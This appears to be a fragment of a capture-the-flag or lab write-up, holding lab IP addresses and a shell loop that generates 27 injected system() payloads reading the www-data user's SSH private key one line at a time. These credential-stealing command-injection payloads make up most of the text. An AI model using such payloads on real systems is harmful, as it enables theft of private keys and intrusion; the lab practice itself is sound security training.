 192.168.1.12
10.10.14.15
10.10.10.246 - Static
❯ for i in $(seq 1 27); do echo "system(\"cat /home/www-data/.ssh/id_rsa | awk 'NR==$i'\")"; done
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==1'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==2'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==3'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==4'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==5'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==6'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==7'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==8'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==9'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==10'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==11'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==12'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==13'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==14'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==15'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==16'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==17'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==18'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==19'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==20'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==21'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==22'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==23'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==24'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==25'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==26'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==27'")
VPN - root's tasks
Reconnaissance - Enumeration